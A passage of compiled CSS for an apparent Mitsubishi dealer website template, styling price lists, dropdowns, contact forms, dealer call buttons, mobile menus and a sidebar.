.modal-style .modal-content .input-field input {
  margin-bottom: 5px;
}
/* line 940, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close {
  position: absolute;
  background: none;
  border: none;
  color: grey;
  font-size: 30px;
  line-height: 20px;
  top: 5px;
  right: 5px;
}
/* line 950, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close:hover {
  color: red;
}
/* line 956, template/mitsubishitrungthuong/sass/style.scss */
.radio-group {
  margin-left: 3rem;
}
/* line 959, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p {
  margin: 0;
}
/* line 962, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p label {
  top: 0;
  left: 0;
  margin-right: 2rem;
}
/* line 970, template/mitsubishitrungthuong/sass/style.scss */
/* line 973, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators {
  bottom: 10px;
  z-index: 2;
}
/* line 977, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* line 983, template/mitsubishitrungthuong/sass/style.scss */
.pricelist {
  background: white;
  margin-bottom: 0;
}
/* line 987, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .desc h1 {
  font-size: 2rem;
  margin-top: 0;
}
/* line 992, template/mitsubishitrungthuong/sass/style.scss */
/* line 995, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb {
  float: left;
  line-height: 28px;
  margin-right: 20px;
}
/* line 1000, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb label {
  font-size: 20px;
  color: black;
}
/* line 1006, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter {
  float: left;
  color: #ed1d24;
}
/* line 1010, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter .select2 {
  width: 160px;
  margin-right: 10px;
}
/* line 1017, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1022, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li {
  border-top: 1px solid #eee;
  margin: 20px 0;
}
/* line 1026, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li img {
  width: 92%;
  margin-top: 19px;
}
/* line 1031, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 19px;
}
/* line 1037, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 a {
  color: #212121;
}
/* line 1042, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .pricecar {
  background: #424242;
  display: block;
  float: left;
  padding: 7px;
  color: #ed1d24;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 1053, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .signup {
  line-height: 44px;
  margin-left: 8%;
}
/* line 1058, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .modal-trigger {
  color: #ed1d24;
}
/* line 1065, template/mitsubishitrungthuong/sass/style.scss */
.select2-container {
  width: 100% !important;
}
/* line 1067, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1073, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1077, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__rendered, .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1082, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1086, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1091, template/mitsubishitrungthuong/sass/style.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1095, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1101, template/mitsubishitrungthuong/sass/style.scss */
.smartobj {
  color: #ed1d24;
}
/* line 1104, template/mitsubishitrungthuong/sass/style.scss */
.smartobj .phone {
  color: #ed1d24;
}
/* line 1109, template/mitsubishitrungthuong/sass/style.scss */
.material-select {
  margin-left: 3rem;
}
/* line 1112, template/mitsubishitrungthuong/sass/style.scss */
.material-select .select-dropdown {
  color: #9e9e9e;
}
/* line 1116, template/mitsubishitrungthuong/sass/style.scss */
.material-select .dropdown-content.select-dropdown {
  max-height: 14.5rem;
}
/* line 1122, template/mitsubishitrungthuong/sass/style.scss */
/* line 1123, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-smart {
  background: red;
  box-shadow: 0px 0px 10px 1px #bdbdbd;
  border: none;
  color: #fff;
  padding: 10px 20px;
  border-radius: 20px;
  margin: 15px 0;
}
/* line 1133, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-align {
  text-align: right;
  margin: 20px 0;
}
/* line 1137, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row {
  margin-bottom: 0;
}
/* line 1139, template/mitsubishitrungthuong/sass/style.scss */
/* line 1140, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper {
  border: 1px solid #9e9e9e;
}
/* line 1143, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 1146, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 1152, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 0;
  box-shadow: none;
}
/* line 1158, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input.valid {
  border-bottom: 0;
}
/* line 1162, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 1168, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container {
  width: 100% !important;
}
/* line 1170, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1176, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection:hover, #smartform .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1180, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__rendered, #smartform .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1185, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1189, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1194, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1198, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1204, template/mitsubishitrungthuong/sass/style.scss */
/* line 1205, template/mitsubishitrungthuong/sass/style.scss */
/* line 1206, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul {
  display: flex;
  left: 0 !important;
}
/* line 1209, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li {
  width: 300px !important;
}
/* line 1212, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li img {
  width: 160px;
  max-width: 300px;
  padding: 20px;
}
/* line 1221, template/mitsubishitrungthuong/sass/style.scss */
.copyright {
  background: #fdfdfd;
  color: #424242;
  padding-bottom: 5px;
  padding-top: 5px;
}
/* line 1226, template/mitsubishitrungthuong/sass/style.scss */
.copyright a {
  color: #000;
}
/* line 1229, template/mitsubishitrungthuong/sass/style.scss */
.copyright p {
  margin-bottom: 0;
  margin-top: 0;
}
@media only screen and (min-width: 600px) {
  /* line 1236, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide-pc {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  /* line 1241, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide, .screen-hide-mb {
    display: none;
  }
  /* line 1244, template/mitsubishitrungthuong/sass/style.scss */
  /* line 1245, template/mitsubishitrungthuong/sass/style.scss */
  .request h5 {
    display: none;
  }
  /* line 1249, template/mitsubishitrungthuong/sass/style.scss */
  iframe {
    width: 100% !important;
    height: auto !important;
  }
}
/* line 1256, template/mitsubishitrungthuong/sass/style.scss */
.product {
  background-color: #f5f5f5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
/* line 1262, template/mitsubishitrungthuong/sass/style.scss */
.product h2 {
  color: #ed1d24;
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 0;
}
/* line 1269, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 1277, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li {
  margin: 30px auto 0;
  width: 150px;
  text-align: center;
}
/* line 1284, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li img {
  width: 100%;
  height: auto;
}
/* line 1289, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li p {
  color: #212121;
  margin: 0;
}
/* line 1294, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 1300, template/mitsubishitrungthuong/sass/style.scss */
.product .copyright {
  margin-bottom: 80px;
}
/* line 1306, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup a.map-link {
  color: red;
}
/* line 1310, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .title-box {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  color: #135eac;
  margin: 0;
}
/* line 1319, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .list {
  display: inline-block;
  width: 100%;
  text-align: left;
  margin-top: -2px;
}
/* line 1325, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .item-info-salon {
  width: 100%;
  padding: 20px 0;
}
/* line 1329, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .name-salon {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  margin: 0;
  color: #222;
  text-align: left;
}
/* line 1337, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name {
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 0;
  color: #222;
}
/* line 1343, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name i::before {
  margin: 0 5px;
  width: auto;
}
/* line 1347, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name span {
  color: #888;
}
/* line 1350, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .info-sl {
  font-size: 14px;
  line-height: 16px;
  color: #888;
  margin: 6px 0 0;
}
/* line 1356, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt {
  display: inline-block;
  width: 100%;
  padding-top: 10px;
  position: relative;
}
/* line 1363, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-zalo {
  background: #ed1d24;
  border: 1px solid #ed1d24;
  box-sizing: border-box;
  width: calc(48.148% - 8px);
  cursor: pointer;
  text-align: center;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  padding: 0px;
  float: left;
  border-radius: 5px;
  padding: 5px 0px;
  height: auto;
}
/* line 1380, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call {
  width: 51.852%;
  height: 26px;
  line-height: 26px;
  border: 0;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  color: #fff;
  text-align: center;
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  background: #4db848;
  display: block;
  float: left;
  margin-left: 8px;
}
/* line 1398, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call i::before {
  line-height: 26px;
}
/* line 1401, template/mitsubishitrungthuong/sass/style.scss */
.map-link {
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px;
  color: red !important;
  margin: 0;
}
/* line 1409, template/mitsubishitrungthuong/sass/style.scss */
.map-link i {
  display: inline-block;
  margin-right: 2px;
  color: #888;
  font-size: 14px;
}
/* line 1415, template/mitsubishitrungthuong/sass/style.scss */
.map-link i::before {
  width: auto;
}
/* line 1418, template/mitsubishitrungthuong/sass/style.scss */
.btn-fixed-blue-green {
  z-index: 999;
  background: #ed1d24;
  border-radius: 2px;
  color: #f9ffff;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
  width: 100%;
  left: 0;
  border: 1px solid #ed1d24;
  right: 0;
  position: fixed;
  bottom: 0;
}
/* line 1435, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .title-box {
  font-size: 14px;
  margin-top: 13px;
}
/* line 1439, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .list {
  max-height: calc(0.881 * 100vh);
  overflow-y: auto;
}
/* line 1443, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon {
  padding: 6px 8.5px;
}
/* line 1446, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-zalo {
  width: calc(49% - 8px);
}
/* line 1449, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-call {
  width: 50.7%;
}
/* line 1453, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float {
  height: auto;
  max-height: 100%;
  top: 20% !important;
  width: 90%;
  left: 5%;
  z-index: 999;
}
/* line 1463, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float > .modal-content {
  padding: 0 10px;
}
/* line 1468, template/mitsubishitrungthuong/sass/style.scss */
.div-title {
  background: #ed1d24;
  color: #fff;
  position: relative;
}
/* line 1475, template/mitsubishitrungthuong/sass/style.scss */
.div-title > .title-box {
  font-size: 16px;
  text-align: center;
  margin: 0;
  padding: 20px 0;
}
/* line 1482, template/mitsubishitrungthuong/sass/style.scss */
.modal-closet {
  position: absolute;
  right: 0;
}
/* line 2, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 3, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 4, template/mitsubishitrungthuong/sass/style-mb.scss */
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .container {
    margin: auto;
    max-width: 1280px;
    width: 100%;
  }
}
/* line 12, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo {
  margin: 5px;
}
/* line 14, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo img {
  display: block;
  width: auto;
  height: 40px;
}
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .brand-logo img {
    height: 30px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .button-collapse {
  color: white;
  margin-left: 5px;
}
/* line 31, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu {
  float: right;
}
@media only screen and (max-width : 992px) {
  .screen-hide-pc .menu {
    display: none;
  }
}
/* line 38, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li a {
  color: white;
}
/* line 42, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 43, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
  height: 50px;
  line-height: 50px;
}
/* line 51, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 52, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown:hover i.right {
  color: white;
}
/* line 57, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img {
  opacity: 0.6;
}
/* line 60, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img:hover {
  opacity: 1;
}
/* line 66, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 72, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li {
  float: none;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 78, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 91, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 95, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 103, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 114, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li {
  margin: 10px auto 12px;
  width: 160px;
  text-align: center;
}
/* line 121, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 124, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 127, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 134, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 144, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 153, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 157, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 165, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar {
  background: black;
}
/* line 168, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul {
  margin: 0 15px;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 179, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 183, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 188, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a:hover, .screen-hide-pc .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 197, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 208, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 215, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 223, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 226, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 233, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 238, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 247, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 252, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav {
  padding-top: 15px;
}
/* line 255, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 256, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover {
  background: white;
}
/* line 259, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover > a {
  color: #ed1d24;
}
/* line 264, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li a {
  height: 40px;
  line-height: 40px;
  padding-right: 0;
  color: #444;
}
/* line 271, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul {
  margin-left: 30px;
}
/* line 274, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li {
  list-style: square;
  padding: 0;
}
/* line 278, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul {
  margin-left: 25px;
}
/* line 281, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul li {
  list-style: circle;
}
/* line 289, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav > li > a {
  font-size: 16px;
}
/* line 298, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper {
  bottom: 0px;
  background: #ed1d24;
  height: 65px;
  position: fixed;
  width: 100%;
}
/* line 304, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns {
  padding-top: 5px;
  width: 100%;
  background-color: #ed1d24;
}
/* line 308, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns.fixed_bot {
  position: fixed;
  bottom: 0;
  z-index: 14;
}
/* line 313, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .row {
  margin: 0;
}
/* line 316, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .pcolor {
  color: white;
  font-size: 18px;
  text-align: center;
}
/* line 321, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .waves-light {
  color: white !important;
  font-size: 18px;
  padding-left: 10px;
}
/* line 329, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile {
  background: white;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.05);
  bottom: 0;
  height: 70px;
  position: fixed;
  width: 100%;
}
/* line 336, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 337, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a {
  background: #ed1d24;
  border-radius: 2px;
  display: block;
  color: white;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
}
/* line 347, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a img {
  margin-top: 6px;
  height: 30px;
}
/* line 351, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span {
  display: inline-block;
  height: 42px;
  line-height: 42px;
  text-align: center;
}
/* line 356, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span img {
  height: 30px;
  margin-top: 6px;
}
/* line 363, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 364, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a {
  background: #2c97d2;
  position: relative;
  padding-top: 0;
}
/* line 368, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a span:nth-child(1) {
  position: absolute;
  left: 4px;
}
/* line 1, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 2, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav {
  background: white;
  height: auto;
  line-height: 120%;
}
/* line 7, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav.fixed {
  position: fixed;
  background: white;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10;
}
/* line 19, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper {
  margin: 0 auto;
  padding: 5px 0;
}
/* line 24, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 {
  float: left;
  font-size: 20px;
  line-height: 34px;
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 span {
  color: #ed1d24;
}
/* line 35, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 36, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper > div.right .btn, .floatbar .wrapper > div.right .btn-large {
  margin-left: 5px;
}
/* line 41, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul {
  float: left;
  list-style: none;
  margin: 0 0 0 50px;
  padding: 0;
}
/* line 47, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul.right {
  margin-left: 0;
  margin-right: 10px;
}
/* line 52, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li {
  display: inline-block;
}
/* line 55, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li a {
  display: block;
  padding: 8px 15px;
  text-decoration: none;
}
/* line 64, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .btn, .floatbar .wrapper .btn-large {
  float: right;
  margin: 3px 0;
  padding: 0 15px;
  line-height: 28px;
  height: 28px;
  text-transform: none;
}
/* line 73, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb {
  margin-left: 0;
}
/* line 76, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li {
  text-transform: uppercase;
}
/* line 79, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover {
  background-color: transparent;
}
/* line 82, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover a {
  color: #616161;
}
/* line 87, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li a {
  display: inline-block;
  font-weight: bold;
  padding: 8px 10px;
}
/* line 94, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb > li + li:before {
  padding-right: 0;
}
/* line 98, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb + .right {
  margin-right: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/sidebar.scss */
.relative {
  position: relative;
}
/* line 5, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 6, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 7, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed {
  position: fixed;
  top: 0;
  z-index: 10;
}
/* line 12, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed p {
  margin-top: 0 !important;
}
/* line 17, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.btm {
  position: absolute;
  top: auto !important;
  bottom: 0;
}
/* line 23, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 24, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales img {
  max-width: 100%;
  height: auto;
}
/* line 29, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales h3 {
  color: #ed1d24;
  font-size: 18px;
  margin: 10px 0;
}
/* line 35, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales p {
  margin-top: 0.5rem;
}
/* line 39, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .info {
